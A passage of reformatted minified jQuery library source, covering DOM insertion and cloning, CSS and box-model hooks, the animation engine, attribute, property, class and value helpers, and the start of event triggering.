            for (s = (a = k.map(ve(e, "script"), Pe)).length; c < f; c++) u = e, c !== p && (u = k.clone(u, !0, !0), s && k.merge(a, ve(u, "script"))), i.call(n[c], u, c);
            if (s) for (l = a[a.length - 1].ownerDocument, k.map(a, Re), c = 0; c < s; c++) u = a[c], he.test(u.type || "") && !Q.access(u, "globalEval") && k.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? k._evalUrl && !u.noModule && k._evalUrl(u.src, {nonce: u.nonce || u.getAttribute("nonce")}) : b(u.textContent.replace(He, ""), u, l))
        }
        return n
    }

    function We(e, t, n) {
        for (var r, i = t ? k.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || k.cleanData(ve(r)), r.parentNode && (n && oe(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
        return e
    }

    k.extend({
        htmlPrefilter: function (e) {
            return e.replace(je, "<$1></$2>")
        }, clone: function (e, t, n) {
            var r, i, o, a, s, u, l, c = e.cloneNode(!0), f = oe(e);
            if (!(y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || k.isXMLDoc(e))) for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
            if (t) if (n) for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]); else Me(e, c);
            return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")), c
        }, cleanData: function (e) {
            for (var t, n, r, i = k.event.special, o = 0; void 0 !== (n = e[o]); o++) if (G(n)) {
                if (t = n[Q.expando]) {
                    if (t.events) for (r in t.events) i[r] ? k.event.remove(n, r) : k.removeEvent(n, r, t.handle);
                    n[Q.expando] = void 0
                }
                n[J.expando] && (n[J.expando] = void 0)
            }
        }
    }), k.fn.extend({
        detach: function (e) {
            return We(this, e, !0)
        }, remove: function (e) {
            return We(this, e)
        }, text: function (e) {
            return _(this, function (e) {
                return void 0 === e ? k.text(this) : this.empty().each(function () {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                })
            }, null, e, arguments.length)
        }, append: function () {
            return Ie(this, arguments, function (e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Oe(this, e).appendChild(e)
            })
        }, prepend: function () {
            return Ie(this, arguments, function (e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = Oe(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        }, before: function () {
            return Ie(this, arguments, function (e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        }, after: function () {
            return Ie(this, arguments, function (e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        }, empty: function () {
            for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (k.cleanData(ve(e, !1)), e.textContent = "");
            return this
        }, clone: function (e, t) {
            return e = null != e && e, t = null == t ? e : t, this.map(function () {
                return k.clone(this, e, t)
            })
        }, html: function (e) {
            return _(this, function (e) {
                var t = this[0] || {}, n = 0, r = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !qe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = k.htmlPrefilter(e);
                    try {
                        for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (k.cleanData(ve(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {
                    }
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        }, replaceWith: function () {
            var n = [];
            return Ie(this, arguments, function (e) {
                var t = this.parentNode;
                k.inArray(this, n) < 0 && (k.cleanData(ve(this)), t && t.replaceChild(e, this))
            }, n)
        }
    }), k.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function (e, a) {
        k.fn[e] = function (e) {
            for (var t, n = [], r = k(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this : this.clone(!0), k(r[o])[a](t), u.apply(n, t.get());
            return this.pushStack(n)
        }
    });
    var $e = new RegExp("^(" + te + ")(?!px)[a-z%]+$", "i"), Fe = function (e) {
        var t = e.ownerDocument.defaultView;
        return t && t.opener || (t = C), t.getComputedStyle(e)
    }, Be = new RegExp(re.join("|"), "i");

    function _e(e, t, n) {
        var r, i, o, a, s = e.style;
        return (n = n || Fe(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || oe(e) || (a = k.style(e, t)), !y.pixelBoxStyles() && $e.test(a) && Be.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !== a ? a + "" : a
    }

    function ze(e, t) {
        return {
            get: function () {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get
            }
        }
    }

    !function () {
        function e() {
            if (u) {
                s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", ie.appendChild(s).appendChild(u);
                var e = C.getComputedStyle(u);
                n = "1%" !== e.top, a = 12 === t(e.marginLeft), u.style.right = "60%", o = 36 === t(e.right), r = 36 === t(e.width), u.style.position = "absolute", i = 12 === t(u.offsetWidth / 3), ie.removeChild(s), u = null
            }
        }

        function t(e) {
            return Math.round(parseFloat(e))
        }

        var n, r, i, o, a, s = E.createElement("div"), u = E.createElement("div");
        u.style && (u.style.backgroundClip = "content-box", u.cloneNode(!0).style.backgroundClip = "", y.clearCloneStyle = "content-box" === u.style.backgroundClip, k.extend(y, {
            boxSizingReliable: function () {
                return e(), r
            }, pixelBoxStyles: function () {
                return e(), o
            }, pixelPosition: function () {
                return e(), n
            }, reliableMarginLeft: function () {
                return e(), a
            }, scrollboxSize: function () {
                return e(), i
            }
        }))
    }();
    var Ue = ["Webkit", "Moz", "ms"], Xe = E.createElement("div").style, Ve = {};

    function Ge(e) {
        var t = k.cssProps[e] || Ve[e];
        return t || (e in Xe ? e : Ve[e] = function (e) {
            var t = e[0].toUpperCase() + e.slice(1), n = Ue.length;
            while (n--) if ((e = Ue[n] + t) in Xe) return e
        }(e) || e)
    }

    var Ye = /^(none|table(?!-c[ea]).+)/, Qe = /^--/,
        Je = {position: "absolute", visibility: "hidden", display: "block"},
        Ke = {letterSpacing: "0", fontWeight: "400"};

    function Ze(e, t, n) {
        var r = ne.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
    }

    function et(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0, s = 0, u = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2) "margin" === n && (u += k.css(e, n + re[a], !0, i)), r ? ("content" === n && (u -= k.css(e, "padding" + re[a], !0, i)), "margin" !== n && (u -= k.css(e, "border" + re[a] + "Width", !0, i))) : (u += k.css(e, "padding" + re[a], !0, i), "padding" !== n ? u += k.css(e, "border" + re[a] + "Width", !0, i) : s += k.css(e, "border" + re[a] + "Width", !0, i));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0), u
    }

    function tt(e, t, n) {
        var r = Fe(e), i = (!y.boxSizingReliable() || n) && "border-box" === k.css(e, "boxSizing", !1, r), o = i,
            a = _e(e, t, r), s = "offset" + t[0].toUpperCase() + t.slice(1);
        if ($e.test(a)) {
            if (!n) return a;
            a = "auto"
        }
        return (!y.boxSizingReliable() && i || "auto" === a || !parseFloat(a) && "inline" === k.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === k.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + et(e, t, n || (i ? "border" : "content"), o, r, a) + "px"
    }

    function nt(e, t, n, r, i) {
        return new nt.prototype.init(e, t, n, r, i)
    }

    k.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        var n = _e(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {},
        style: function (e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = V(t), u = Qe.test(t), l = e.style;
                if (u || (t = Ge(s)), a = k.cssHooks[t] || k.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" === (o = typeof n) && (i = ne.exec(n)) && i[1] && (n = le(e, t, i), o = "number"), null != n && n == n && ("number" !== o || u || (n += i && i[3] || (k.cssNumber[s] ? "" : "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
            }
        },
        css: function (e, t, n, r) {
            var i, o, a, s = V(t);
            return Qe.test(t) || (t = Ge(s)), (a = k.cssHooks[t] || k.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = _e(e, t, r)), "normal" === i && t in Ke && (i = Ke[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
        }
    }), k.each(["height", "width"], function (e, u) {
        k.cssHooks[u] = {
            get: function (e, t, n) {
                if (t) return !Ye.test(k.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? tt(e, u, n) : ue(e, Je, function () {
                    return tt(e, u, n)
                })
            }, set: function (e, t, n) {
                var r, i = Fe(e), o = !y.scrollboxSize() && "absolute" === i.position,
                    a = (o || n) && "border-box" === k.css(e, "boxSizing", !1, i), s = n ? et(e, u, n, a, i) : 0;
                return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - et(e, u, "border", !1, i) - .5)), s && (r = ne.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = k.css(e, u)), Ze(0, t, s)
            }
        }
    }), k.cssHooks.marginLeft = ze(y.reliableMarginLeft, function (e, t) {
        if (t) return (parseFloat(_e(e, "marginLeft")) || e.getBoundingClientRect().left - ue(e, {marginLeft: 0}, function () {
            return e.getBoundingClientRect().left
        })) + "px"
    }), k.each({margin: "", padding: "", border: "Width"}, function (i, o) {
        k.cssHooks[i + o] = {
            expand: function (e) {
                for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + re[t] + o] = r[t] || r[t - 2] || r[0];
                return n
            }
        }, "margin" !== i && (k.cssHooks[i + o].set = Ze)
    }), k.fn.extend({
        css: function (e, t) {
            return _(this, function (e, t, n) {
                var r, i, o = {}, a = 0;
                if (Array.isArray(t)) {
                    for (r = Fe(e), i = t.length; a < i; a++) o[t[a]] = k.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? k.style(e, t, n) : k.css(e, t)
            }, e, t, 1 < arguments.length)
        }
    }), ((k.Tween = nt).prototype = {
        constructor: nt, init: function (e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || k.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (k.cssNumber[n] ? "" : "px")
        }, cur: function () {
            var e = nt.propHooks[this.prop];
            return e && e.get ? e.get(this) : nt.propHooks._default.get(this)
        }, run: function (e) {
            var t, n = nt.propHooks[this.prop];
            return this.options.duration ? this.pos = t = k.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : nt.propHooks._default.set(this), this
        }
    }).init.prototype = nt.prototype, (nt.propHooks = {
        _default: {
            get: function (e) {
                var t;
                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = k.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
            }, set: function (e) {
                k.fx.step[e.prop] ? k.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !k.cssHooks[e.prop] && null == e.elem.style[Ge(e.prop)] ? e.elem[e.prop] = e.now : k.style(e.elem, e.prop, e.now + e.unit)
            }
        }
    }).scrollTop = nt.propHooks.scrollLeft = {
        set: function (e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, k.easing = {
        linear: function (e) {
            return e
        }, swing: function (e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }, _default: "swing"
    }, k.fx = nt.prototype.init, k.fx.step = {};
    var rt, it, ot, at, st = /^(?:toggle|show|hide)$/, ut = /queueHooks$/;

    function lt() {
        it && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(lt) : C.setTimeout(lt, k.fx.interval), k.fx.tick())
    }

    function ct() {
        return C.setTimeout(function () {
            rt = void 0
        }), rt = Date.now()
    }

    function ft(e, t) {
        var n, r = 0, i = {height: e};
        for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = re[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i
    }

    function pt(e, t, n) {
        for (var r, i = (dt.tweeners[t] || []).concat(dt.tweeners["*"]), o = 0, a = i.length; o < a; o++) if (r = i[o].call(n, t, e)) return r
    }

    function dt(o, e, t) {
        var n, a, r = 0, i = dt.prefilters.length, s = k.Deferred().always(function () {
            delete u.elem
        }), u = function () {
            if (a) return !1;
            for (var e = rt || ct(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
            return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
        }, l = s.promise({
            elem: o,
            props: k.extend({}, e),
            opts: k.extend(!0, {specialEasing: {}, easing: k.easing._default}, t),
            originalProperties: e,
            originalOptions: t,
            startTime: rt || ct(),
            duration: t.duration,
            tweens: [],
            createTween: function (e, t) {
                var n = k.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                return l.tweens.push(n), n
            },
            stop: function (e) {
                var t = 0, n = e ? l.tweens.length : 0;
                if (a) return this;
                for (a = !0; t < n; t++) l.tweens[t].run(1);
                return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this
            }
        }), c = l.props;
        for (!function (e, t) {
            var n, r, i, o, a;
            for (n in e) if (i = t[r = V(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = k.cssHooks[r]) && "expand" in a) for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i); else t[r] = i
        }(c, l.opts.specialEasing); r < i; r++) if (n = dt.prefilters[r].call(l, o, c, l.opts)) return m(n.stop) && (k._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
        return k.map(c, pt, l), m(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), k.fx.timer(k.extend(u, {
            elem: o,
            anim: l,
            queue: l.opts.queue
        })), l
    }

    k.Animation = k.extend(dt, {
        tweeners: {
            "*": [function (e, t) {
                var n = this.createTween(e, t);
                return le(n.elem, e, ne.exec(t), n), n
            }]
        }, tweener: function (e, t) {
            m(e) ? (t = e, e = ["*"]) : e = e.match(R);
            for (var n, r = 0, i = e.length; r < i; r++) n = e[r], dt.tweeners[n] = dt.tweeners[n] || [], dt.tweeners[n].unshift(t)
        }, prefilters: [function (e, t, n) {
            var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t, p = this, d = {}, h = e.style,
                g = e.nodeType && se(e), v = Q.get(e, "fxshow");
            for (r in n.queue || (null == (a = k._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function () {
                a.unqueued || s()
            }), a.unqueued++, p.always(function () {
                p.always(function () {
                    a.unqueued--, k.queue(e, "fx").length || a.empty.fire()
                })
            })), t) if (i = t[r], st.test(i)) {
                if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
                    if ("show" !== i || !v || void 0 === v[r]) continue;
                    g = !0
                }
                d[r] = v && v[r] || k.style(e, r)
            }
            if ((u = !k.isEmptyObject(t)) || !k.isEmptyObject(d)) for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = Q.get(e, "display")), "none" === (c = k.css(e, "display")) && (l ? c = l : (fe([e], !0), l = e.style.display || l, c = k.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === k.css(e, "float") && (u || (p.done(function () {
                h.display = l
            }), null == l && (c = h.display, l = "none" === c ? "" : c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function () {
                h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
            })), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Q.access(e, "fxshow", {display: l}), o && (v.hidden = !g), g && fe([e], !0), p.done(function () {
                for (r in g || fe([e]), Q.remove(e, "fxshow"), d) k.style(e, r, d[r])
            })), u = pt(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
        }], prefilter: function (e, t) {
            t ? dt.prefilters.unshift(e) : dt.prefilters.push(e)
        }
    }), k.speed = function (e, t, n) {
        var r = e && "object" == typeof e ? k.extend({}, e) : {
            complete: n || !n && t || m(e) && e,
            duration: e,
            easing: n && t || t && !m(t) && t
        };
        return k.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in k.fx.speeds ? r.duration = k.fx.speeds[r.duration] : r.duration = k.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function () {
            m(r.old) && r.old.call(this), r.queue && k.dequeue(this, r.queue)
        }, r
    }, k.fn.extend({
        fadeTo: function (e, t, n, r) {
            return this.filter(se).css("opacity", 0).show().end().animate({opacity: t}, e, n, r)
        }, animate: function (t, e, n, r) {
            var i = k.isEmptyObject(t), o = k.speed(e, n, r), a = function () {
                var e = dt(this, k.extend({}, t), o);
                (i || Q.get(this, "finish")) && e.stop(!0)
            };
            return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        }, stop: function (i, e, o) {
            var a = function (e) {
                var t = e.stop;
                delete e.stop, t(o)
            };
            return "string" != typeof i && (o = e, e = i, i = void 0), e && !1 !== i && this.queue(i || "fx", []), this.each(function () {
                var e = !0, t = null != i && i + "queueHooks", n = k.timers, r = Q.get(this);
                if (t) r[t] && r[t].stop && a(r[t]); else for (t in r) r[t] && r[t].stop && ut.test(t) && a(r[t]);
                for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1));
                !e && o || k.dequeue(this, i)
            })
        }, finish: function (a) {
            return !1 !== a && (a = a || "fx"), this.each(function () {
                var e, t = Q.get(this), n = t[a + "queue"], r = t[a + "queueHooks"], i = k.timers, o = n ? n.length : 0;
                for (t.finish = !0, k.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
                for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                delete t.finish
            })
        }
    }), k.each(["toggle", "show", "hide"], function (e, r) {
        var i = k.fn[r];
        k.fn[r] = function (e, t, n) {
            return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(ft(r, !0), e, t, n)
        }
    }), k.each({
        slideDown: ft("show"),
        slideUp: ft("hide"),
        slideToggle: ft("toggle"),
        fadeIn: {opacity: "show"},
        fadeOut: {opacity: "hide"},
        fadeToggle: {opacity: "toggle"}
    }, function (e, r) {
        k.fn[e] = function (e, t, n) {
            return this.animate(r, e, t, n)
        }
    }), k.timers = [], k.fx.tick = function () {
        var e, t = 0, n = k.timers;
        for (rt = Date.now(); t < n.length; t++) (e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || k.fx.stop(), rt = void 0
    }, k.fx.timer = function (e) {
        k.timers.push(e), k.fx.start()
    }, k.fx.interval = 13, k.fx.start = function () {
        it || (it = !0, lt())
    }, k.fx.stop = function () {
        it = null
    }, k.fx.speeds = {slow: 600, fast: 200, _default: 400}, k.fn.delay = function (r, e) {
        return r = k.fx && k.fx.speeds[r] || r, e = e || "fx", this.queue(e, function (e, t) {
            var n = C.setTimeout(e, r);
            t.stop = function () {
                C.clearTimeout(n)
            }
        })
    }, ot = E.createElement("input"), at = E.createElement("select").appendChild(E.createElement("option")), ot.type = "checkbox", y.checkOn = "" !== ot.value, y.optSelected = at.selected, (ot = E.createElement("input")).value = "t", ot.type = "radio", y.radioValue = "t" === ot.value;
    var ht, gt = k.expr.attrHandle;
    k.fn.extend({
        attr: function (e, t) {
            return _(this, k.attr, e, t, 1 < arguments.length)
        }, removeAttr: function (e) {
            return this.each(function () {
                k.removeAttr(this, e)
            })
        }
    }), k.extend({
        attr: function (e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? k.prop(e, t, n) : (1 === o && k.isXMLDoc(e) || (i = k.attrHooks[t.toLowerCase()] || (k.expr.match.bool.test(t) ? ht : void 0)), void 0 !== n ? null === n ? void k.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = k.find.attr(e, t)) ? void 0 : r)
        }, attrHooks: {
            type: {
                set: function (e, t) {
                    if (!y.radioValue && "radio" === t && A(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        }, removeAttr: function (e, t) {
            var n, r = 0, i = t && t.match(R);
            if (i && 1 === e.nodeType) while (n = i[r++]) e.removeAttribute(n)
        }
    }), ht = {
        set: function (e, t, n) {
            return !1 === t ? k.removeAttr(e, n) : e.setAttribute(n, n), n
        }
    }, k.each(k.expr.match.bool.source.match(/\w+/g), function (e, t) {
        var a = gt[t] || k.find.attr;
        gt[t] = function (e, t, n) {
            var r, i, o = t.toLowerCase();
            return n || (i = gt[o], gt[o] = r, r = null != a(e, t, n) ? o : null, gt[o] = i), r
        }
    });
    var vt = /^(?:input|select|textarea|button)$/i, yt = /^(?:a|area)$/i;

    function mt(e) {
        return (e.match(R) || []).join(" ")
    }

    function xt(e) {
        return e.getAttribute && e.getAttribute("class") || ""
    }

    function bt(e) {
        return Array.isArray(e) ? e : "string" == typeof e && e.match(R) || []
    }

    k.fn.extend({
        prop: function (e, t) {
            return _(this, k.prop, e, t, 1 < arguments.length)
        }, removeProp: function (e) {
            return this.each(function () {
                delete this[k.propFix[e] || e]
            })
        }
    }), k.extend({
        prop: function (e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return 1 === o && k.isXMLDoc(e) || (t = k.propFix[t] || t, i = k.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        }, propHooks: {
            tabIndex: {
                get: function (e) {
                    var t = k.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : vt.test(e.nodeName) || yt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        }, propFix: {"for": "htmlFor", "class": "className"}
    }), y.optSelected || (k.propHooks.selected = {
        get: function (e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex, null
        }, set: function (e) {
            var t = e.parentNode;
            t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
        }
    }), k.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
        k.propFix[this.toLowerCase()] = this
    }), k.fn.extend({
        addClass: function (t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t)) return this.each(function (e) {
                k(this).addClass(t.call(this, e, xt(this)))
            });
            if ((e = bt(t)).length) while (n = this[u++]) if (i = xt(n), r = 1 === n.nodeType && " " + mt(i) + " ") {
                a = 0;
                while (o = e[a++]) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                i !== (s = mt(r)) && n.setAttribute("class", s)
            }
            return this
        }, removeClass: function (t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t)) return this.each(function (e) {
                k(this).removeClass(t.call(this, e, xt(this)))
            });
            if (!arguments.length) return this.attr("class", "");
            if ((e = bt(t)).length) while (n = this[u++]) if (i = xt(n), r = 1 === n.nodeType && " " + mt(i) + " ") {
                a = 0;
                while (o = e[a++]) while (-1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
                i !== (s = mt(r)) && n.setAttribute("class", s)
            }
            return this
        }, toggleClass: function (i, t) {
            var o = typeof i, a = "string" === o || Array.isArray(i);
            return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this.each(function (e) {
                k(this).toggleClass(i.call(this, e, xt(this), t), t)
            }) : this.each(function () {
                var e, t, n, r;
                if (a) {
                    t = 0, n = k(this), r = bt(i);
                    while (e = r[t++]) n.hasClass(e) ? n.removeClass(e) : n.addClass(e)
                } else void 0 !== i && "boolean" !== o || ((e = xt(this)) && Q.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "" : Q.get(this, "__className__") || ""))
            })
        }, hasClass: function (e) {
            var t, n, r = 0;
            t = " " + e + " ";
            while (n = this[r++]) if (1 === n.nodeType && -1 < (" " + mt(xt(n)) + " ").indexOf(t)) return !0;
            return !1
        }
    });
    var wt = /\r/g;
    k.fn.extend({
        val: function (n) {
            var r, e, i, t = this[0];
            return arguments.length ? (i = m(n), this.each(function (e) {
                var t;
                1 === this.nodeType && (null == (t = i ? n.call(this, e, k(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = k.map(t, function (e) {
                    return null == e ? "" : e + ""
                })), (r = k.valHooks[this.type] || k.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
            })) : t ? (r = k.valHooks[t.type] || k.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof (e = t.value) ? e.replace(wt, "") : null == e ? "" : e : void 0
        }
    }), k.extend({
        valHooks: {
            option: {
                get: function (e) {
                    var t = k.find.attr(e, "value");
                    return null != t ? t : mt(k.text(e))
                }
            }, select: {
                get: function (e) {
                    var t, n, r, i = e.options, o = e.selectedIndex, a = "select-one" === e.type, s = a ? null : [],
                        u = a ? o + 1 : i.length;
                    for (r = o < 0 ? u : a ? o : 0; r < u; r++) if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
                        if (t = k(n).val(), a) return t;
                        s.push(t)
                    }
                    return s
                }, set: function (e, t) {
                    var n, r, i = e.options, o = k.makeArray(t), a = i.length;
                    while (a--) ((r = i[a]).selected = -1 < k.inArray(k.valHooks.option.get(r), o)) && (n = !0);
                    return n || (e.selectedIndex = -1), o
                }
            }
        }
    }), k.each(["radio", "checkbox"], function () {
        k.valHooks[this] = {
            set: function (e, t) {
                if (Array.isArray(t)) return e.checked = -1 < k.inArray(k(e).val(), t)
            }
        }, y.checkOn || (k.valHooks[this].get = function (e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    }), y.focusin = "onfocusin" in C;
    var Tt = /^(?:focusinfocus|focusoutblur)$/, Ct = function (e) {
        e.stopPropagation()
    };
    k.extend(k.event, {
        trigger: function (e, t, n, r) {
            var i, o, a, s, u, l, c, f, p = [n || E], d = v.call(e, "type") ? e.type : e,
                h = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (o = f = a = n = n || E, 3 !== n.nodeType && 8 !== n.nodeType && !Tt.test(d + k.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[k.expando] ? e : new k.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : k.makeArray(t, [e]), c = k.event.special[d] || {}, r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
                if (!r && !c.noBubble && !x(n)) {
                    for (s = c.delegateType || d, Tt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), a = o;
                    a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
                }
                i = 0;
